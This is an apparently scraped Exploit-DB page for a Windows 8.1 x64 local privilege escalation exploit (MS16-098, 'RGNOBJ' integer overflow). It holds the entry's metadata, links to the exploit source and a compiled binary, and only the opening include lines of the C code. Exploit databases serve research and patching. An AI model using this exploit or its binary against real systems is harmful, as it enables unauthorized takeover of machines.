 https://www.exploit-db.com/exploits/41020
li Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
DATABASE
Microsoft Windows 8.1 (x64) - 'RGNOBJ' Integer Overflow (MS16-098)
EDB-ID: CVE: Author: Type: Platform: Date:
41020 SAIF LOCAL WINDOWS_X86-6 2017-01-03
4
EDB Verified: Exploit: / {}
Vulnerable App:
// Source: https://github.com/sensepost/ms16-098/tree/b85b8dfdd20a50fc7bc6c40337b8de99d6c4db80
// Binary: https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/41020.exe
#include <Windows.h>
#include <wingdi.h>
#include <stdio.h>
#include <winddi.h>
#include <time.h>
#include <stdlib.h>
#include <Psapi.h>